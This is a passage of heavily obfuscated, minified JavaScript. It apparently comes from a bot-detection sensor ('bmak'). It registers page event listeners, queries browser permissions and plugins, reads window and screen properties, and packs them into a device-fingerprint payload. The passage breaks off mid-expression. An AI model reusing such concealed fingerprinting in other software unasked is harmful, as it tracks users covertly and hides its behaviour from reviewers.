AN()[Jv(zP)],fl('',[][[]]))?AN()[Jv(hw)].apply(null,[dkF,sj,QZ(QZ({}))]):AN()[Jv(Yf)](gv,Dm,Pf),IMF,QZ(QZ(SR)));k5[Gw()[A2(wX)].call(null,xI,Ap,Lm,Xr)][Gw()[A2(O6F)].call(null,Ww,hv,QZ(hw),kX)](AN()[Jv(Zg)](l3,PZ,jt),htF,QZ(QZ({})));k5[q1(typeof Gw()[A2(JP)],'undefined')?Gw()[A2(fX)](b1,lD,hw,kp):Gw()[A2(wX)](xI,Ap,pP,jt)][Gw()[A2(O6F)].call(null,Ww,hv,TP,QZ(Ex))](Gw()[A2(ZM)](OG,q2,QZ({}),kl),CPF,QZ(QZ({})));k5[Gw()[A2(wX)].apply(null,[xI,Ap,QZ([]),DA])][Gw()[A2(O6F)].apply(null,[Ww,hv,V7,QZ(QZ(Ex))])](AN()[Jv(dJ)].apply(null,[Hc,cn,Er]),gcF,QZ(QZ([])));T6F(qR,[]);k5[Gw()[A2(wX)](xI,Ap,jt,xz)][Gw()[A2(O6F)](Ww,hv,Nn,Pf)](Mm()[f3(Lf)].apply(null,[xz,Nn,dr,JX,nX,EHF]),RcF,QZ(QZ([])));k5[Gw()[A2(wX)](xI,Ap,hL,Qv)][Gw()[A2(O6F)](Ww,hv,Qv,QZ(hw))](Dt()[mZ(ZFF)].call(null,q7,Zb),xQF,QZ(QZ([])));if(k5[Dt()[mZ(Kw)](Iw,w3)]&&k5[q1(typeof Gw()[A2(xI)],'undefined')?Gw()[A2(fX)].call(null,Kf,JZ,KP,QX):Gw()[A2(pj)].call(null,Yb,Av,H3,QZ(QZ(hw)))]&&k5[q1(typeof Gw()[A2(Uz)],fl('',[][[]]))?Gw()[A2(fX)](mEF,pRF,x7,Ob):Gw()[A2(pj)](Yb,Av,gz,gp)][Gw()[A2(Bj)].call(null,Z7,mS,mV,HZ)]){var MxF=k5[Dt()[mZ(Kw)].apply(null,[Iw,w3])][Gw()[A2(SWF)].call(null,Fp,Yl,Y1,QZ(QZ(hw)))](t8F);if(QZ(MxF)){MxF=k5[Gw()[A2(pj)].apply(null,[Yb,Av,QZ(QZ({})),gb])][Gw()[A2(Bj)](Z7,mS,VQ,Bp)]();k5[Dt()[mZ(Kw)](Iw,w3)][ZX(typeof Mm()[f3(DA)],fl([],[][[]]))?Mm()[f3(nX)].apply(null,[Lm,Ex,cb,vm,QZ(Ex),VS]):Mm()[f3(nn)](vx,Rc,H3,hw,QZ(Ex),EI)](t8F,MxF);}}}if(SlF){k5[ZX(typeof Gw()[A2(zg)],fl([],[][[]]))?Gw()[A2(wX)](xI,Ap,QZ(QZ(hw)),QZ(Ex)):Gw()[A2(fX)].call(null,CK,NEF,Dr,Dv)][Gw()[A2(O6F)](Ww,hv,Jb,mV)](Dt()[mZ(n0F)](Dp,xz),jcF,QZ(ZE));k5[Gw()[A2(wX)](xI,Ap,Dr,vQ)][Gw()[A2(O6F)].apply(null,[Ww,hv,zg,Lm])](dp()[UX(Ep)](fXF,rm,wQ,jJ,gp),S7F,QZ(QZ({})));k5[Gw()[A2(wX)](xI,Ap,xz,sl)][Gw()[A2(O6F)].call(null,Ww,hv,Dv,HV)](ZX(typeof AN()[Jv(cI)],fl([],[][[]]))?AN()[Jv(sl)].apply(null,[Ur,VA,Ng]):AN()[Jv(hw)](nX,p3F,hP),A8F,QZ(QZ([])));}}else if(k5[Gw()[A2(wX)](xI,Ap,QZ(QZ(Ex)),nf)][L3()[Rm(HM)](dr,VS,DA,Lp)]){k5[Gw()[A2(wX)](xI,Ap,hw,fX)][L3()[Rm(HM)].call(null,dr,VS,DA,N3)](Dt()[mZ(T4F)].call(null,A7F,Zc),z8F);k5[Gw()[A2(wX)].apply(null,[xI,Ap,Z7,QZ({})])][L3()[Rm(HM)].call(null,dr,VS,DA,Uf)](Gw()[A2(n0F)](UM,qn,nf,kl),EgF);k5[Gw()[A2(wX)].call(null,xI,Ap,Y3,Er)][L3()[Rm(HM)].apply(null,[dr,VS,DA,Rc])](Dt()[mZ(Yb)].call(null,jA,ll),CIF);k5[Gw()[A2(wX)].apply(null,[xI,Ap,xz,QZ(Ex)])][L3()[Rm(HM)].call(null,dr,VS,DA,GS)](Dt()[mZ(wD)](h0F,hP),qcF);k5[Gw()[A2(wX)](xI,Ap,QZ(hw),Bp)][ZX(typeof L3()[Rm(Ep)],fl([],[][[]]))?L3()[Rm(HM)](dr,VS,DA,VQ):L3()[Rm(Jb)](BHF,QwF,sL,KP)](Dt()[mZ(Kg)](xWF,Bj),NLF);k5[Gw()[A2(wX)](xI,Ap,HM,QZ(Ex))][L3()[Rm(HM)].call(null,dr,VS,DA,Jb)](q1(typeof AN()[Jv(VQ)],'undefined')?AN()[Jv(hw)](xO,tf,Pf):AN()[Jv(k3F)](KP,vkF,hw),WcF);k5[ZX(typeof Gw()[A2(pP)],fl([],[][[]]))?Gw()[A2(wX)].apply(null,[xI,Ap,fX,Lr]):Gw()[A2(fX)](CtF,f8,QZ({}),QZ(Ex))][L3()[Rm(HM)].apply(null,[dr,VS,DA,QX])](Gw()[A2(T4F)](Br,N7,gp,kX),g7F);if(jxF){k5[Gw()[A2(wX)].apply(null,[xI,Ap,vm,Jb])][L3()[Rm(HM)](dr,VS,DA,Er)](ZX(typeof Dt()[mZ(E5F)],fl([],[][[]]))?Dt()[mZ(n0F)].apply(null,[Dp,xz]):Dt()[mZ(bw)](Kg,EJ),jcF);k5[Gw()[A2(wX)].apply(null,[xI,Ap,bw,hw])][L3()[Rm(HM)].apply(null,[dr,VS,DA,wY])](AN()[Jv(Yf)](gv,Dm,Vp),IMF);k5[Gw()[A2(wX)](xI,Ap,xx,DA)][L3()[Rm(HM)](dr,VS,DA,qz)](dp()[UX(Ep)](fXF,Ep,wQ,jJ,Kw),S7F);k5[Gw()[A2(wX)].call(null,xI,Ap,QZ({}),Y3)][L3()[Rm(HM)](dr,VS,DA,Z7)](AN()[Jv(Zg)](l3,PZ,Qv),htF);k5[Gw()[A2(wX)].call(null,xI,Ap,Bp,Lr)][L3()[Rm(HM)].call(null,dr,VS,DA,w7)](Gw()[A2(ZM)](OG,q2,ZJ,JZ),CPF);k5[Gw()[A2(wX)].apply(null,[xI,Ap,wX,I1])][ZX(typeof L3()[Rm(pt)],fl([],[][[]]))?L3()[Rm(HM)](dr,VS,DA,Fv):L3()[Rm(Jb)].call(null,UI,GsF,tdF,x7)](AN()[Jv(sl)](Ur,VA,hP),A8F);}}FTF();zjF=PlF();if(vXF){DpF=j9[Gw()[A2(tn)](pt,SA,Sw,ID)]();ENF(QZ(QZ(ZE)));}k5[AN()[Jv(VS)](Xl,qQ,d7)].bmak[Gw()[A2(CM)](CM,C3,zg,I1)]=QZ(QZ(ZE));IS.pop();};var XAF=function(){IS.push(ndF);if(QZ(QZ(k5[AN()[Jv(VS)].apply(null,[Xl,Pp,bw])][dp()[UX(jt)](YwF,KP,G8,wX,Fp)]))&&QZ(QZ(k5[AN()[Jv(VS)].apply(null,[Xl,Pp,H3])][dp()[UX(jt)](YwF,jJ,G8,wX,Fp)][dp()[UX(vQ)](kLF,RY,ZHF,qz,Sw)]))){hjF();if(ZX(k5[AN()[Jv(VS)](Xl,Pp,Lr)][dp()[UX(jt)].apply(null,[YwF,V7,G8,wX,d7])][AN()[Jv(CqF)](xI,M2,Jb)],undefined)){k5[AN()[Jv(VS)](Xl,Pp,Sw)][dp()[UX(jt)].call(null,YwF,gz,G8,wX,JZ)][AN()[Jv(CqF)].apply(null,[xI,M2,jJ])]=hjF;}}else{DGF=q1(typeof Gw()[A2(dx)],fl('',[][[]]))?Gw()[A2(fX)](lO,MS,Dv,HZ):Gw()[A2(d7)](E5F,bhF,Er,Ex);}IS.pop();};var hjF=function(){IS.push(UhF);var XcF=k5[ZX(typeof AN()[Jv(Br)],'undefined')?AN()[Jv(VS)](Xl,kdF,QZ(QZ({}))):AN()[Jv(hw)](V7,ZdF,FZ)][dp()[UX(jt)](Kx,l3,G8,wX,hw)][dp()[UX(vQ)](HEF,Bp,ZHF,qz,hP)]();if(JV(XcF[AN()[Jv(Ex)](Jx,P3,gb)],Q1[bw])){var WIF=Gw()[A2(N3)].apply(null,[nf,l0F,FZ,l3]);for(var WzF=Ex;kD(WzF,XcF[AN()[Jv(Ex)].call(null,Jx,P3,QX)]);WzF++){WIF+=Gw()[A2(N3)].apply(null,[nf,l0F,HZ,jJ])[AN()[Jv(ZD)](Uf,rBF,nX)](XcF[WzF][AN()[Jv(f7)].apply(null,[LHF,VP,QZ({})])],AN()[Jv(WD)].apply(null,[rT,gm,QZ({})]))[AN()[Jv(ZD)].call(null,Uf,rBF,pt)](XcF[WzF][AN()[Jv(rI)](Gg,S1F,nN)]);}FtF=XcF[AN()[Jv(Ex)](Jx,P3,fX)];DGF=D6F(Lg(WIF));}else{DGF=Gw()[A2(VS)].call(null,nX,mN,wX,QZ({}));}IS.pop();};var SbF=function(){IS.push(PC);try{var TAF=IS.length;var GAF=QZ({});PQF=dj(q1(typeof Gw()[A2(nX)],fl('',[][[]]))?Gw()[A2(fX)](tWF,LQF,QZ(hw),OQ):Gw()[A2(wD)].call(null,c7,Hp,BZ,Ob),k5[ZX(typeof AN()[Jv(x7)],'undefined')?AN()[Jv(VS)].apply(null,[Xl,fzF,ID]):AN()[Jv(hw)](Nb,AEF,xx)])&&ZX(typeof k5[AN()[Jv(VS)].apply(null,[Xl,fzF,N3])][q1(typeof Gw()[A2(OQ)],'undefined')?Gw()[A2(fX)].call(null,wZF,TP,Lm,HV):Gw()[A2(wD)](c7,Hp,QZ(hw),zt)],Gw()[A2(Fp)](DS,Oj,Ev,d7))?k5[AN()[Jv(VS)].apply(null,[Xl,fzF,I1])][Gw()[A2(wD)](c7,Hp,ID,nf)]:v8(hw);}catch(GQF){IS.splice(sG(TAF,hw),Infinity,PC);PQF=v8(hw);}IS.pop();};var zbF=function(){var fMF=[];IS.push(HXF);var PbF=[AN()[Jv(ML)].apply(null,[qX,zX,ZD]),Dt()[mZ(Ac)].apply(null,[xA,QN]),q1(typeof Gw()[A2(Qj)],fl([],[][[]]))?Gw()[A2(fX)](AhF,BHF,d7,Lm):Gw()[A2(Kg)].apply(null,[Ur,n3,zP,QZ(QZ({}))]),q1(typeof Gw()[A2(Nn)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[Wj,KpF,JZ,QZ(QZ({}))]):Gw()[A2(hdF)](U8,lt,l3,Er),Dt()[mZ(CqF)](bT,pkF),q1(typeof Dt()[mZ(Om)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[QP,g0F]):Dt()[mZ(f7)].call(null,p3,QQ),Mm()[f3(pp)](N3,hL,J9F,gp,KP,KV),AN()[Jv(f0F)](w7,R2,nf),Dt()[mZ(WD)](ET,l3)];try{var gjF=IS.length;var BfF=QZ([]);if(QZ(k5[AN()[Jv(ww)](m1,fA,Y3)][Mm()[f3(rm)](VS,qz,QO,QZ([]),wX,pFF)])){F8F=AN()[Jv(Ww)](Mr,Lw,QZ(QZ({})));IS.pop();return;}F8F=Dt()[mZ(FZ)].apply(null,[M3,ID]);var zPF=function IbF(DPF,qxF){IS.push(Mb);var w8F;return w8F=k5[ZX(typeof AN()[Jv(dP)],fl([],[][[]]))?AN()[Jv(ww)].apply(null,[m1,pA,TP]):AN()[Jv(hw)].apply(null,[Ev,wqF,nf])][q1(typeof Mm()[f3(pt)],fl([],[][[]]))?Mm()[f3(nn)].apply(null,[Jr,qz,Zb,WI,TP,vQ]):Mm()[f3(rm)].call(null,VS,Ob,TQF,d7,N3,pFF)][AN()[Jv(d8)].apply(null,[CK,bN,kX])](ED(qR,[ZX(typeof Gw()[A2(kl)],fl('',[][[]]))?Gw()[A2(MS)].call(null,rI,PdF,Lp,Ng):Gw()[A2(fX)](fZF,Oc,Rc,rm),DPF]))[AN()[Jv(pp)](IhF,rK,wV)](function(jGF){IS.push(nsF);switch(jGF[Dt()[mZ(rI)].call(null,gN,sJ)]){case Gw()[A2(Zg)].apply(null,[HM,F2,Lf,QZ(QZ(hw))]):fMF[qxF]=Q1[hw];break;case Gw()[A2(k3F)](vm,XZ,ww,w7):fMF[qxF]=bw;break;case Dt()[mZ(P7)](fY,Of):fMF[qxF]=j9[Gw()[A2(tn)](pt,cN,Pf,nf)]();break;default:fMF[qxF]=Q1[Jb];}IS.pop();})[Dt()[mZ(Bp)](dr,Yz)](function(bzF){IS.push(vFF);fMF[qxF]=ZX(bzF[Dt()[mZ(Jb)].call(null,lG,Z7)][Gw()[A2(YkF)](f8,Jm,wY,wY)](dp()[UX(zg)](ng,x7,rP,Lf,QZ({}))),v8(hw))?Q1[VS]:Ww;IS.pop();}),IS.pop(),w8F;};var mPF=PbF[dp()[UX(hP)](J9F,BZ,bkF,Ww,QZ(hw))](function(jAF,TcF){return zPF(jAF,TcF);});k5[AN()[Jv(JZ)](O8,cX,QZ([]))][q1(typeof Gw()[A2(ZFF)],'undefined')?Gw()[A2(fX)].call(null,MqF,YY,Z7,pp):Gw()[A2(FBF)].call(null,gb,qG,mV,Vp)](mPF)[q1(typeof AN()[Jv(Nn)],'undefined')?AN()[Jv(hw)].call(null,Zg,LD,RY):AN()[Jv(pp)].apply(null,[IhF,vn,JZ])](function(){IS.push(RhF);F8F=Gw()[A2(Ac)](rJ,RT,Ng,jJ)[AN()[Jv(ZD)].call(null,Uf,QvF,QZ(QZ(hw)))](fMF[AN()[Jv(HV)](f0F,g1F,mV)](Ex,bw)[ZX(typeof Gw()[A2(YkF)],'undefined')?Gw()[A2(nN)].apply(null,[j1,h0F,FZ,QZ(QZ({}))]):Gw()[A2(fX)].apply(null,[RsF,hw,QZ(Ex),TP])](Gw()[A2(N3)](nf,OgF,zt,Lf)),AN()[Jv(nn)](hw,km,Lf))[q1(typeof AN()[Jv(V7)],fl([],[][[]]))?AN()[Jv(hw)](WZF,TN,YL):AN()[Jv(ZD)].apply(null,[Uf,QvF,Kw])](fMF[bw],AN()[Jv(nn)](hw,km,zP))[ZX(typeof AN()[Jv(kV)],fl([],[][[]]))?AN()[Jv(ZD)].call(null,Uf,QvF,Er):AN()[Jv(hw)](lFF,VEF,BZ)](fMF[AN()[Jv(HV)](f0F,g1F,QZ(QZ(hw)))](Ww)[Gw()[A2(nN)](j1,h0F,gp,Z7)](Gw()[A2(N3)](nf,OgF,QZ(QZ(hw)),vm)),Mm()[f3(jt)](Ww,JX,Up,gz,Sw,pHF));IS.pop();});}catch(RQF){IS.splice(sG(gjF,hw),Infinity,HXF);F8F=AN()[Jv(FZ)].call(null,nN,Gp,I1);}IS.pop();};var JJF=function(){IS.push(BO);if(k5[AN()[Jv(ww)](m1,ql,Qv)][Gw()[A2(CqF)].apply(null,[bJ,UhF,nn,VS])]){k5[ZX(typeof AN()[Jv(Nn)],fl('',[][[]]))?AN()[Jv(ww)](m1,ql,QZ(Ex)):AN()[Jv(hw)].apply(null,[WWF,vc,tn])][Gw()[A2(CqF)].call(null,bJ,UhF,QZ(QZ(Ex)),BZ)][Dt()[mZ(ML)](N0F,bw)]()[AN()[Jv(pp)](IhF,Cn,zP)](function(XQF){sbF=XQF?Q1[hw]:Ex;})[Dt()[mZ(Bp)].call(null,wb,Yz)](function(ZIF){sbF=Ex;});}IS.pop();};var PLF=function(){return zSF.apply(this,[d9,arguments]);};var W7F=function(){IS.push(mpF);if(QZ(AIF)){try{var DIF=IS.length;var CcF=QZ([]);PpF=fl(PpF,Dt()[mZ(N3)](vY,mf));if(ZX(k5[Gw()[A2(wX)](xI,g3,bw,Sb)][dp()[UX(Lp)](CA,hP,Qf,xz,WI)],undefined)){PpF=fl(PpF,Dt()[mZ(Dz)].apply(null,[r2,OQ]));GZF-=hcF;}else{PpF=fl(PpF,AN()[Jv(NsF)].apply(null,[TJ,qn,QZ(hw)]));GZF-=WBF;}}catch(SDF){IS.splice(sG(DIF,hw),Infinity,mpF);PpF=fl(PpF,dp()[UX(Lf)](nO,Ww,wZF,hw,QZ({})));GZF-=WBF;}AIF=QZ(QZ([]));}var H7F=V8();var fAF=(q1(typeof Gw()[A2(C4F)],'undefined')?Gw()[A2(fX)].apply(null,[G4F,r6F,jJ,QZ([])]):Gw()[A2(N3)](nf,HR,QZ(QZ(Ex)),QZ([])))[AN()[Jv(ZD)].call(null,Uf,vx,Lr)](kf(H7F));var WPF=kI(k5[AN()[Jv(VS)](Xl,bm,ww)].bmak[Dt()[mZ(VL)](EX,wHF)],Q1[Fp]);var PzF=v8(hw);var GMF=v8(hw);var ODF=v8(Q1[hw]);var QQF=v8(hw);var ULF=v8(hw);var nQF=v8(hw);var PIF=v8(hw);var kgF=v8(hw);try{var gGF=IS.length;var UIF=QZ([]);kgF=k5[Dt()[mZ(tn)].call(null,Ql,CK)](dj(q1(typeof Dt()[mZ(Ur)],'undefined')?Dt()[mZ(bw)].call(null,UY,K9F):Dt()[mZ(X7)](Ym,gM),k5[AN()[Jv(VS)](Xl,bm,Ev)])||JV(k5[AN()[Jv(ww)].apply(null,[m1,LT,xz])][AN()[Jv(P7)](qz,bv,Z7)],Ex)||JV(k5[AN()[Jv(ww)].call(null,m1,LT,ID)][q1(typeof Gw()[A2(xM)],fl([],[][[]]))?Gw()[A2(fX)](H3,RUF,Kw,jJ):Gw()[A2(PD)](dP,EG,Lm,wV)],Ex));}catch(rLF){IS.splice(sG(gGF,hw),Infinity,mpF);kgF=v8(hw);}try{var sMF=IS.length;var ALF=QZ([]);PzF=k5[AN()[Jv(VS)](Xl,bm,ww)][Gw()[A2(KP)](BJ,s9,hP,hL)]?k5[ZX(typeof AN()[Jv(SJ)],fl([],[][[]]))?AN()[Jv(VS)](Xl,bm,ZJ):AN()[Jv(hw)].call(null,INF,Y1,rm)][Gw()[A2(KP)](BJ,s9,QZ({}),Vp)][Mm()[f3(zg)](Rc,FZ,xX,Bp,QX,IN)]:v8(hw);}catch(wgF){IS.splice(sG(sMF,hw),Infinity,mpF);PzF=v8(hw);}try{var cjF=IS.length;var EGF=QZ(QZ(ZE));GMF=k5[AN()[Jv(VS)].call(null,Xl,bm,Uf)][Gw()[A2(KP)].call(null,BJ,s9,DA,KP)]?k5[ZX(typeof AN()[Jv(kX)],fl([],[][[]]))?AN()[Jv(VS)](Xl,bm,Fv):AN()[Jv(hw)].call(null,Az,cD,H3)][Gw()[A2(KP)](BJ,s9,Sw,GS)][ZX(typeof L3()[Rm(pp)],fl(Gw()[A2(N3)].call(null,nf,HR,QZ(Ex),QZ(QZ({}))),[][[]]))?L3()[Rm(Ep)](xX,VS,WL,Er):L3()[Rm(Jb)].apply(null,[TQ,BI,Tx,OQ])]:v8(hw);}catch(H8F){IS.splice(sG(cjF,hw),Infinity,mpF);GMF=v8(hw);}try{var ZAF=IS.length;var xIF=QZ({});ODF=k5[AN()[Jv(VS)](Xl,bm,Ep)][Gw()[A2(KP)](BJ,s9,Lr,zt)]?k5[AN()[Jv(VS)](Xl,bm,Sw)][Gw()[A2(KP)](BJ,s9,YL,ZD)][ZX(typeof dp()[UX(Fp)],'undefined')?dp()[UX(JZ)](QS,Qv,AL,FZ,qz):dp()[UX(hw)](YhF,Uf,TXF,cG,QZ(Ex))]:v8(hw);}catch(wzF){IS.splice(sG(ZAF,hw),Infinity,mpF);ODF=v8(hw);}try{var qJF=IS.length;var fxF=QZ({});QQF=k5[AN()[Jv(VS)](Xl,bm,Nn)][Gw()[A2(KP)](BJ,s9,Nn,GS)]?k5[AN()[Jv(VS)](Xl,bm,HV)][Gw()[A2(KP)].apply(null,[BJ,s9,Lm,Cp])][L3()[Rm(pp)](Dw,jJ,rG,Ob)]:v8(hw);}catch(OcF){IS.splice(sG(qJF,hw),Infinity,mpF);QQF=v8(hw);}try{var TIF=IS.length;var JIF=QZ(QZ(ZE));ULF=k5[AN()[Jv(VS)](Xl,bm,JX)][Dt()[mZ(wHF)](UN,wM)]||(k5[Gw()[A2(wX)].call(null,xI,g3,wV,fX)][AN()[Jv(Jj)](nC,dG,wY)]&&dj(Dt()[mZ(UHF)].call(null,Al,Mr),k5[Gw()[A2(wX)](xI,g3,qz,zg)][AN()[Jv(Jj)](nC,dG,d7)])?k5[Gw()[A2(wX)].apply(null,[xI,g3,Dv,Ww])][AN()[Jv(Jj)](nC,dG,QZ(QZ(hw)))][Dt()[mZ(UHF)].apply(null,[Al,Mr])]:k5[Gw()[A2(wX)](xI,g3,zG,wX)][Gw()[A2(wRF)].apply(null,[pkF,SS,wV,zg])]&&dj(Dt()[mZ(UHF)](Al,Mr),k5[Gw()[A2(wX)](xI,g3,QZ([]),Y1)][Gw()[A2(wRF)].apply(null,[pkF,SS,Ob,QZ(QZ(hw))])])?k5[Gw()[A2(wX)].call(null,xI,g3,Ev,Jx)][Gw()[A2(wRF)].call(null,pkF,SS,QZ(QZ({})),wV)][Dt()[mZ(UHF)](Al,Mr)]:v8(hw));}catch(QPF){IS.splice(sG(TIF,hw),Infinity,mpF);ULF=v8(hw);}try{var x8F=IS.length;var gMF=QZ(QZ(ZE));nQF=k5[AN()[Jv(VS)](Xl,bm,w7)][Dt()[mZ(mD)](zZ,Lf)]||(k5[Gw()[A2(wX)].call(null,xI,g3,JZ,Y1)][AN()[Jv(Jj)](nC,dG,WI)]&&dj(ZX(typeof Gw()[A2(xz)],fl('',[][[]]))?Gw()[A2(Hp)](kl,rZ,YL,wY):Gw()[A2(fX)].call(null,xz,mpF,I1,gz),k5[Gw()[A2(wX)](xI,g3,Fp,JX)][AN()[Jv(Jj)].apply(null,[nC,dG,nn])])?k5[Gw()[A2(wX)].call(null,xI,g3,N3,QZ(hw))][AN()[Jv(Jj)](nC,dG,Dr)][Gw()[A2(Hp)](kl,rZ,Lr,vm)]:k5[Gw()[A2(wX)](xI,g3,V7,QZ(QZ(hw)))][Gw()[A2(wRF)](pkF,SS,Ep,xz)]&&dj(Gw()[A2(Hp)].call(null,kl,rZ,Dr,vm),k5[Gw()[A2(wX)].call(null,xI,g3,bw,d7)][Gw()[A2(wRF)].apply(null,[pkF,SS,wY,gb])])?k5[Gw()[A2(wX)](xI,g3,BZ,QZ([]))][Gw()[A2(wRF)].apply(null,[pkF,SS,w7,Kw])][Gw()[A2(Hp)](kl,rZ,ZD,QZ(QZ(hw)))]:v8(hw));}catch(NxF){IS.splice(sG(x8F,hw),Infinity,mpF);nQF=v8(hw);}try{var DbF=IS.length;var sQF=QZ(QZ(ZE));PIF=dj(ZX(typeof Gw()[A2(Xr)],fl('',[][[]]))?Gw()[A2(SJ)](nkF,Mw,QZ(Ex),QZ(QZ([]))):Gw()[A2(fX)](RSF,vhF,vm,hP),k5[AN()[Jv(VS)](Xl,bm,gz)])&&ZX(typeof k5[AN()[Jv(VS)](Xl,bm,Bp)][Gw()[A2(SJ)].call(null,nkF,Mw,QZ([]),RY)],Gw()[A2(Fp)](DS,sY,QZ(Ex),VQ))?k5[AN()[Jv(VS)].apply(null,[Xl,bm,QZ(QZ(Ex))])][Gw()[A2(SJ)](nkF,Mw,H3,kl)]:v8(hw);}catch(dxF){IS.splice(sG(DbF,hw),Infinity,mpF);PIF=v8(Q1[hw]);}YMF=k5[AN()[Jv(Rc)](Dz,E3,l3)](kI(k5[AN()[Jv(VS)](Xl,bm,QZ({}))].bmak[Dt()[mZ(VL)].call(null,EX,wHF)],sI(BJF,BJF)),Rc);tzF=k5[q1(typeof AN()[Jv(Eb)],fl([],[][[]]))?AN()[Jv(hw)].call(null,WL,NKF,GS):AN()[Jv(Rc)](Dz,E3,ww)](kI(YMF,Q1[I1]),Rc);var gxF=k5[Gw()[A2(zP)](Er,bn,Qv,rm)][Dt()[mZ(kl)].call(null,gT,X7)]();var qgF=k5[AN()[Jv(Rc)].apply(null,[Dz,E3,Ob])](kI(sI(gxF,zqF),bw),Q1[zt]);var XbF=Gw()[A2(N3)](nf,HR,Y1,QZ(QZ(Ex)))[AN()[Jv(ZD)](Uf,vx,hP)](gxF);XbF=fl(XbF[AN()[Jv(HV)](f0F,HY,Ev)](Q1[bw],j9[L3()[Rm(rm)](ZA,nn,Qz,TP)]()),qgF);JJF();var EQF=Y8F();var VGF=QC(EQF,nn);var tAF=VGF[Ex];var Y7F=VGF[hw];var ScF=VGF[Q1[Fp]];var SAF=VGF[Ww];var GzF=k5[q1(typeof AN()[Jv(Wg)],'undefined')?AN()[Jv(hw)].apply(null,[CC,RY,Sw]):AN()[Jv(VS)](Xl,bm,JZ)][Gw()[A2(lx)](rm,sX,QZ(hw),Sw)]?hw:Ex;var AAF=k5[AN()[Jv(VS)].apply(null,[Xl,bm,Lf])][Gw()[A2(Fv)](FZ,Pl,WI,Ob)]?hw:Ex;var szF=k5[AN()[Jv(VS)].call(null,Xl,bm,Jb)][q1(typeof AN()[Jv(dx)],fl('',[][[]]))?AN()[Jv(hw)].call(null,gqF,Ib,ZJ):AN()[Jv(wHF)].call(null,tn,Xn,ZJ)]?hw:Ex;var IxF=[ED(qR,[Mm()[f3(sl)].call(null,bw,Ex,YA,V7,Xr,k0F),H7F]),ED(qR,[q1(typeof AN()[Jv(OG)],'undefined')?AN()[Jv(hw)].call(null,cBF,HEF,wV):AN()[Jv(UHF)].apply(null,[Hp,AZ,QZ(hw)]),OIF(E5,[])]),ED(qR,[AN()[Jv(mD)](DSF,YT,nf),tAF]),ED(qR,[Mm()[f3(JZ)].call(null,Ww,N3,SX,QZ(hw),QZ(QZ(hw)),JX),Y7F]),ED(qR,[Gw()[A2(G8)](JI,U3,TP,Dv),ScF]),ED(qR,[ZX(typeof AN()[Jv(mb)],fl('',[][[]]))?AN()[Jv(pHF)](rI,lT,Lp):AN()[Jv(hw)].apply(null,[P7,qsF,QZ(hw)]),SAF]),ED(qR,[Dt()[mZ(pHF)].apply(null,[Vw,NQ]),GzF]),ED(qR,[AN()[Jv(PC)](nX,dZ,QZ(hw)),AAF]),ED(qR,[Dt()[mZ(r7F)](Mt,nN),szF]),ED(qR,[ZX(typeof Dt()[mZ(nX)],fl([],[][[]]))?Dt()[mZ(pFF)](kY,gBF):Dt()[mZ(bw)](Ib,Bp),YMF]),ED(qR,[Gw()[A2(wHF)](VS,Qt,JX,QZ(Ex)),BMF]),ED(qR,[AN()[Jv(r7F)].call(null,QX,Sn,nn),PzF]),ED(qR,[AN()[Jv(pFF)](VS,vR,Bp),GMF]),ED(qR,[Dt()[mZ(Ir)](tY,rm),ODF]),ED(qR,[AN()[Jv(Ir)](E5F,BT,gp),QQF]),ED(qR,[q1(typeof Dt()[mZ(Y3)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,KwF,ZO):Dt()[mZ(Qb)](R2,fX),nQF]),ED(qR,[Gw()[A2(UHF)].apply(null,[bQ,AZ,Er,Lp]),ULF]),ED(qR,[Gw()[A2(mD)](NQ,hp,Qv,H3),PIF]),ED(qR,[Gw()[A2(pHF)](Dg,JN,hw,Y1),I2F()]),ED(qR,[Gw()[A2(r7F)](nI,mn,GS,gb),fAF]),ED(qR,[AN()[Jv(Qb)](EHF,Nw,Ev),XbF]),ED(qR,[AN()[Jv(rT)](DA,Wv,pP),WPF]),ED(qR,[Gw()[A2(pFF)](T4F,H2,sl,Sw),sbF])];var FzF=z5(IxF,GZF);var vIF;return IS.pop(),vIF=FzF,vIF;};var Y8F=function(){return zSF.apply(this,[ms,arguments]);};var ZMF=function(){var rJF;IS.push(EL);return rJF=[ED(qR,[Gw()[A2(np)](VkF,jK,Uf,MG),Gw()[A2(N3)].call(null,nf,jX,DA,RY)]),ED(qR,[dp()[UX(H3)].call(null,mY,zt,tV,Ww,nn),PQF?PQF[Dt()[mZ(JZ)].call(null,fv,pp)]():Gw()[A2(N3)](nf,jX,Vp,Cp)]),ED(qR,[AN()[Jv(pg)](wD,F3,Rc),DGF||Gw()[A2(N3)](nf,jX,Z7,V7)])],IS.pop(),rJF;};var NDF=function(){IS.push(Kf);if(jtF&&QZ(jtF[L3()[Rm(GS)].call(null,wA,wX,Xl,ZJ)])){jtF=k5[Dt()[mZ(zP)].apply(null,[Pl,UM])][Gw()[A2(V7)](w3,vw,Dv,Ng)](jtF,KL(),ED(qR,[L3()[Rm(GS)].apply(null,[wA,wX,Xl,wV]),QZ(QZ({}))]));}IS.pop();};var lzF=function(){wcF=QZ(QZ({}));var jMF=Gz();IS.push(OhF);tLF=k5[ZX(typeof Gw()[A2(VL)],'undefined')?Gw()[A2(YJ)].call(null,n0F,pS,QZ(QZ(Ex)),ZJ):Gw()[A2(fX)](SI,EvF,pp,Nn)](function(){IS.push(EV);WGF=zkF();MAF=OC(LE,[]);OxF=vBF();gzF=k5[Gw()[A2(YJ)].call(null,n0F,KJ,QZ({}),HM)](function bAF(){IS.push(UY);var GJF;return GJF=L9F()[Dt()[mZ(zg)](Ft,zP)](function L8F(LJF){IS.push(NdF);while(hw)switch(LJF[AN()[Jv(gb)](XY,EL,Lm)]=LJF[Dt()[mZ(gz)](v5,p7)]){case Q1[bw]:MJF=OC(Lq,[]);MQF=T6F(qF,[]);JzF=Gw()[A2(N3)](nf,Ew,WI,VQ)[AN()[Jv(ZD)](Uf,j0F,Z7)](khF(),AN()[Jv(Y1)](jt,wv,FZ))[AN()[Jv(ZD)].apply(null,[Uf,j0F,rm])](FtF);TPF=U0F();X8F=OC(L9,[]);xcF=hFF();AJF=E6F();fbF=XRF();LJF[Dt()[mZ(gz)](v5,p7)]=Rc;{var MDF;return MDF=L9F()[dp()[UX(Sw)](Og,Fp,Dx,FZ,vm)](OWF()),IS.pop(),MDF;}case Rc:LGF=LJF[ZX(typeof 